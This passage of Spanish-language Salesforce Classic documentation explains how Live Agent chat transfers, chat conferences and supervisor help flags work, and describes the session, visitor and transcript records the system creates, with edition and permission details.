Las sesiones de chat dirigidas desde botones o colas siempre respetan la capacidad configurada de los agentes. De este modo, los agentes asignados a ese botón o cola no reciben la solicitud de transferencia (ni ninguna otra solicitud de chat) hasta que tienen capacidad. Pero no se preocupe: los clientes no se quedarán esperando otro agente. Cuando una sesión de chat se envía a la siguiente cola, se agrega a la lista de chats entrantes por su edad, de modo que aparecerá en un puesto superior al de las nuevas solicitudes de chat.

Cuando un agente acepta una sesión de chat transferida, los registros adjuntos a la transcripción del chat, como un caso o contacto, se abren junto con la sesión de chat en el espacio de trabajo. El agente que acepta tiene la información para empezar a ayudar al cliente directamente, sin tener que buscar registros relacionados. Estos registros están también completamente actualizados, ya que se solicita al agente anterior que guarde los cambios cuando se inicia la transferencia.



Nota: Si el agente que acepta no tiene permisos para ver uno o más de los objetos adjuntos, estos elementos no se abrirán en el espacio de trabajo transferido.

### [Transferencia de chats](#page-2351-0)

Puede transferir sesiones de chat a otros agentes cuando un cliente necesita ayuda adicional con un problema, o para hacer sitio para nuevas solicitudes.

#### [Transferencia de chats](#page-2351-0)

Puede transferir sesiones de chat a otros agentes cuando un cliente necesita ayuda adicional con un problema, o para hacer sitio para nuevas solicitudes.

### <span id="page-2351-0"></span>Transferencia de chats

Puede transferir sesiones de chat a otros agentes cuando un cliente necesita ayuda adicional con un problema, o para hacer sitio para nuevas solicitudes.

**1.** Cuando se chatee con un cliente, haga clic en **Transferir**.



**2.** Seleccione una opción de transferencia desde uno de los menús.



Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para platicar con visitantes en Live Agent en la consola de Salesforce:



Nota: Hay opciones para cada tipo de transferencia que esté activada para su organización. Si no ve la opción que necesita, solicite a su administrador que la agregue.

**3.** (Opcional) Escriba un mensaje para el agente que recibe la sesión de chat. Este mensaje es parte de la solicitud de chat para proporcionar contexto para el próximo agente.



**4.** Si se acepta la trasferencia, su sesión de chat y todos los registros asociados se cierran automáticamente (no se preocupe, se le solicitará guardar sus cambios si no lo ha hecho aún). Si se rechaza, puede intentarlo de nuevo con otro destinatario o método de transferencia.

### Enviar una solicitud de conferencia de chat

Aunque los agentes de asistencia suelen ser autosuficientes, a veces un único agente de asistencia no dispone de toda la información que se requiere para resolver el problema de un cliente. Las conferencias de chat le permiten invitar a uno o más agentes en sus sesiones de chat con clientes. De ese modo, sus agentes pueden volver aburridos chats en auténticas fiestas de asistencia para sus clientes, todo ello sin interrumpir el flujo de la plática. Envíe una solicitud de conferencia de chat para solicitar a otro agente que se una a su sesión de chat con un cliente.

- Nota: Puede abrir una conferencia en un único agente o enviar una solicitud a todos los agentes y el primero que acepte se unirá a la conferencia. Puede abrir una conferencia con múltiples agentes en un chat, pero tendrá que enviar cada solicitud de forma individual.
- **1.** Mientras chatee con un cliente, haga clic en **12**.
- **2.** Seleccione el grupo de habilidades de los agentes que desee transferir al chat.
- **3.** Seleccione si enviar la solicitud de conferencia a todos los agentes con esa habilidad o a un agente específico.
- **4.** Haga clic en **Conferencia** para enviar la solicitud de conferencia.

Si el agente acepta la solicitud de conferencia, verá una notificación en el registro de chat, y ese agente podrá iniciar la sesión de chat con usted y el cliente. Si el agente declina la solicitud, verá una notificación por encima del registro de chat. El cliente recibe una notificación cuando un agente se une o abandona una conferencia.

**5.** Si decide salir de la conferencia, haga clic en **Abandonar** y, a continuación, haga clic en **Abandonar** de nuevo.

Si el otro agente abandona la conferencia, verá una notificación en el registro de chat.

Todos los registros guardados y anexados se abrirán para los otros agentes que se unan a la conferencia. Pero solo el agente que origine la sesión de chat o el que haya estado más tiempo conectado podrá anexar otros registro. Si el agente que más tiempo ha estado conectado anexa o elimina registros durante la conferencia, los otros agentes no verán esos cambios en sus espacios de trabajo.

Para obtener más información sobre la transferencia de chats y espacios de trabajo, consulte [Transferir chats.](#page-2351-0)

### Solicitar ayuda con una sesión de chat

Cuando necesite ayuda con una sesión de chat, puede elevar una indicador virtual para alertar a un supervisor. Los supervisores son advertidos de que necesita ayuda y pueden responder directamente a través de la consola.

- **1.** En el panel de interacción, haga clic en el icono  $\blacksquare$ .
- **2.** Ingrese un mensaje breve explicando la ayuda que necesita.
- **3.** Haga clic en **Elevar indicador**.

Tanto usted como un supervisor pueden bajar el indicador una vez resuelto el problema. Si no ve el icono  $\Box$  en su consola, haga contacto con su administrador de Salesforce para activarlo.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar configuraciones:

- **•** "Personalizar aplicación" Para activar las conferencias
- de chat:
- **•** "Activar conferencia de chat de Live Agent"

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

## Ver registros de clientes

Salesforce crea automáticamente algunos registros cuando finaliza una sesión de chat. Esos registros almacenan información acerca de clientes del chat y sus interacciones con agentes.

Esos registros se utilizan en la mayoría de las ocasiones para proporcionar un seguimiento de auditoria acerca de sus clientes y sus sesiones de chat con agentes. Sin embargo, puede acceder a esos registros por sí mismo en caso de necesitarlos.

**1.** Para acceder a registros de clientes en la consola de Salesforce, seleccione el tipo de registro que desea ver desde la lista de navegación de la consola de Salesforce.

Aparecerá una lista de esos registros en la ventana principal.

#### [Registros de sesión de Live Agent](#page-2356-0)

Cada vez que sus agentes inicien sesión en Live Agent, se crea un registro de sesión de Live Agent de forma automática. Estos registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat.

#### [Registros de visitantes de Live Agent](#page-2356-1)

Cada vez que un agente chatea con un cliente, Salesforce crea automáticamente un registro de visitantes que identifica el equipo del cliente.

#### [Transcripciones de Live Agent](#page-2357-0)

Una transcripción de Live Agent es un registro de una sesión de chat entre un cliente y un agente. Salesforce crea una transcripción automáticamente para cada sesión de chat.

#### [Registros de sesión de Live Agent](#page-2356-0)

Cada vez que sus agentes inicien sesión en Live Agent, se crea un registro de sesión de Live Agent de forma automática. Estos registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han

procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat.

#### [Registros de visitantes de Live Agent](#page-2356-1)

Cada vez que un agente chatea con un cliente, Salesforce crea automáticamente un registro de visitantes que identifica el equipo del cliente.

#### [Transcripciones de Live Agent](#page-2357-0)

Una transcripción de Live Agent es un registro de una sesión de chat entre un cliente y un agente. Salesforce crea una transcripción automáticamente para cada sesión de chat.

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para ver registros de clientes:

**•** "Leer" en el tipo de registro

Para que los agentes utilicen Live Agent:

**•** Permiso administrativo "API activada"

### <span id="page-2356-0"></span>Registros de sesión de Live Agent

Cada vez que sus agentes inicien sesión en Live Agent, se crea un registro de sesión de Live Agent de forma automática. Estos registros de sesión almacenan información acerca de las interacciones de sus agentes y clientes online, como cuantas solicitudes de chat se han procesado, cuanto tiempo permanecen sus agentes online o hasta qué punto se han involucrado los agentes con los clientes en sesiones de chat.

Utilice sesiones de Live Agent para buscar y modificar información acerca de las sesiones de chat de sus agentes del servicio de asistencia con los clientes. Por ejemplo, puede crear una lista denominada "Sesiones de hoy" para ver la actividad de chat que se produce en un día.

Puede asociar registros de sesión con casos, cuentas, contactos y prospectos o vincularlos con otros objetos a través de campos de búsqueda personalizada.

Nota: Si cuenta con los permisos correctos, puede crear, ver, modificar o eliminar registros de sesión de chat, como cualquier otro tipo de registro en Salesforce. Sin embargo, los registros de sesión se establecen para proporcionar un rastreo sobre papel de las sesiones de chat entre sus agentes y clientes, por lo que no recomendamos la manipulación de esos registros en la mayoría de los casos.

### <span id="page-2356-1"></span>Registros de visitantes de Live Agent

Cada vez que un agente chatea con un cliente, Salesforce crea automáticamente un registro de visitantes que identifica el equipo del cliente.

Cada nuevo visitante tiene asociada una clave de sesión, que Salesforce crea automáticamente. Una clave de sesión es un Id. único que se guarda en el registro del visitante y en el PC del visitante como una cookie. Si un cliente participa en varios chats, Salesforce usa la clave de sesión para vincular el cliente con su registro de visitante, asociando ese registro con todas las transcripciones relacionadas.

Nota: Si cuenta con los permisos correctos, puede crear, ver, modificar o eliminar registros de visitantes, como cualquier otro tipo de registro en Salesforce. Sin embargo, los registros de visitantes se establecen para proporcionar un rastreo que asocia sus clientes con sus transcripciones de chat, por lo que no recomendamos la manipulación de esos registros en la mayoría de los casos.

### CONSULTE TAMBIÉN

[Creación de registros](#page-146-0) [Eliminación de registros](#page-156-0) [Modificación de registros](#page-149-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y

**Unlimited Edition**

### <span id="page-2357-0"></span>Transcripciones de Live Agent

Una transcripción de Live Agent es un registro de una sesión de chat entre un cliente y un agente. Salesforce crea una transcripción automáticamente para cada sesión de chat.

Cuando finaliza una sesión de chat, lo que significa; cuando se finaliza la sesión de chat por un cliente o un agente, se crea la transcripción de chat en cuanto el agente cierra la ventana de chat y cualquier ficha relacionada.

Si una sesión de chat se desconecta o experimenta cualquier otro error, Salesforce aún crea una transcripción de chat para esta, aunque puede tardar hasta 30 minutos en crear la transcripción una vez desconectada la sesión de chat.

Puede asociar una transcripción con casos, cuentas, contactos y prospectos o puede vincularla a otros objetos.

Nota: Si cuenta con los permisos correctos, puede crear, ver, modificar o eliminar  $\mathbb{Z}$ transcripciones de chat, como cualquier otro tipo de registro en Salesforce. Sin embargo, las transcripciones de chat se establecen para proporcionar un rastreo sobre papel de las sesiones de chat entre sus agentes y clientes, por lo que no recomendamos la manipulación de esos registros en la mayoría de los casos.

#### [Campos de transcripciones de Live Agent](#page-2358-0)

Los campos de Live Agent le ayudan a supervisar la información de los chats de sus agentes con los clientes.

#### [Eventos de transcripciones de Live Agent](#page-2360-0)

Los eventos de transcripción de Live Chat supervisan automáticamente los eventos que se producen entre sus agentes y los clientes durante los chats.

#### [Campos de transcripciones de Live Agent](#page-2358-0)

Los campos de Live Agent le ayudan a supervisar la información de los chats de sus agentes con los clientes.

#### [Eventos de transcripciones de Live Agent](#page-2360-0)

Los eventos de transcripción de Live Chat supervisan automáticamente los eventos que se producen entre sus agentes y los clientes durante los chats.

### CONSULTE TAMBIÉN

[Creación de registros](#page-146-0)

[Eliminación de registros](#page-156-0)

[Modificación de registros](#page-149-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

### <span id="page-2358-0"></span>Campos de transcripciones de Live Agent

Los campos de Live Agent le ayudan a supervisar la información de los chats de sus agentes con los clientes.

Una transcripción de Live Agent tiene los siguientes campos ordenados por orden alfabético. Dependiendo del formato de su página y de la configuración de seguridad de nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar.



### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

<span id="page-2359-0"></span>



### <span id="page-2360-0"></span>Eventos de transcripciones de Live Agent

Los eventos de transcripción de Live Chat supervisan automáticamente los eventos que se producen entre sus agentes y los clientes durante los chats.

Puede modificar transcripciones de chat en vivo para seguir eventos que se producen entre sus agentes y los clientes durante las sesiones de chat en vivo. Puede agregar los siguientes eventos a una transcripción de chat en vivo:



### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

